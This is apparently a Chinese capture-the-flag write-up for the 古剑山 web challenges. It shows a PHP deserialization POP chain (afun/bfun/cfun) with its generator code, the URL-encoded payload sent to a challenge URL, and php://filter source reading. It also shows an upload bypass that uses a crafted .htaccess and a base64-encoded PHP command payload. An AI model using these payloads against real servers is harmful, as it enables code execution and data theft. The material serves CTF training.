[古剑山]unse方法一
考点:php反序列化、php伪协议
解题步骤:

打开题目界面
直接访问当前目录的test.php,没有返回结果,看到include函数,可以结合php伪协议读取出test.php的源码
解密后
<?php
$test = "Hello world";
include "flag.php";
function justafun($filename){
$result = preg_match("/flag|zlib|string/i", $filename);
if($result){
return FALSE;
}
return TRUE;
}
class afun {
private $a;
function __wakeup(){
$temp = $this->a . 'ctf';
}
}
class bfun {
private $items = array();
public function __toString() {
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
public function __get($key) {
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}
a
然后根据上面的php代码,我们进行构造pop链
<?php
class afun {
private $a;
function __construct($b){
$this->a=$b;
}
function __wakeup(){
$temp = $this->a . 'ctf'; //这里可以触发__toString()函数
}
}
class bfun {
private $items = array();
function __construct($b){
$this->items=$b;
}
public function __toString() {
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
function __construct($b){
$this->params=$b;
}
public function __get($key) {
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}
$c=new cfun(array('knife'=>'flag'));
$b=new bfun(array('dd'=>$c));
$a=new afun($b);
//$c=new cfun();
echo urlencode(serialize($a));
payload如下
O%3A4%3A%22afun%22%3A1%3A%7Bs%3A7%3A%22%00afun%00a%22%3BO%3A4%3A%22bfun%22%3A1%3A%7Bs%3A11%3A%22%00bfun%00items%22%3Ba%3A1%3A%7Bs%3A2%3A%22dd%22%3BO%3A4%3A%22cfun%22%3A1%3A%7Bs%3A12%3A%22%00cfun%00params%22%3Ba%3A1%3A%7Bs%3A5%3A%22knife%22%3Bs%3A4%3A%22flag%22%3B%7D%7D%7D%7D%7D
执行即可获得flag
http://39.108.66.86:38076/?yourcode=O%3A4%3A%22afun%22%3A1%3A%7Bs%3A7%3A%22%00afun%00a%22%3BO%3A4%3A%22bfun%22%3A1%3A%7Bs%3A11%3A%22%00bfun%00items%22%3Ba%3A1%3A%7Bs%3A2%3A%22dd%22%3BO%3A4%3A%22cfun%22%3A1%3A%7Bs%3A12%3A%22%00cfun%00params%22%3Ba%3A1%3A%7Bs%3A5%3A%22knife%22%3Bs%3A4%3A%22flag%22%3B%7D%7D%7D%7D%7D
[古剑山]unse 方法二
考点:php反序列化、php伪协议
解题步骤:

index.php
<?php
include("./test.php");
if(isset($_GET['fun'])){
if(justafun($_GET['fun'])){
include($_GET['fun']);
}
}else{
unserialize($_GET['yourcode']);
}
highlight_file(__FILE__);
?>

伪协议读test.php
<?php
$test = "Hello world";
include "flag.php";
function justafun($filename){
$result = preg_match("/flag|zlib|string/i", $filename);
if($result){
return FALSE;
}
return TRUE;
}
class afun {
private $a;
function __wakeup(){
echo 1;
$temp = $this->a . 'ctf';
}
}
class bfun {
private $items = array();
public function __toString() {
echo 2;
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
public function __get($key) {
echo 3;
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}

pop链读$flag
<?php
class afun {
private $a;
function __construct($a){
$this->a=$a;
}
}
class bfun {
private $items = array();
function __construct($a){
$this->items['dd']=$a;
}
}
class cfun {
private $params = array();
function __construct(){
$this->params['knife']='flag';
}
}
$c=new cfun;
$b=new bfun($c);
$a=new afun($b);
echo urlencode(serialize($a));
?>
[古剑山]upload_2_shell
考点:文件上传.htaccess解析漏洞,exif_imagetype函数绕过
解题步骤:
参考:https://blog.csdn.net/m0_62879498/article/details/125122900
.htaccess在头部定义图片大小来绕过exif_imagetype函数(报错处有提示),然后过滤了<?也可以结合.htaccess base64编码绕过
#define width 1000
#define height 1000
AddType application/x-httpd-php .png
php_value auto_append_file "php://filter/convert.base64-decode/resource=./1.png"
1.png(GIF89a后面要加个12才能成功,为了匹配base64解码不乱吗)
GIF89a12PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcnKTs/Pg==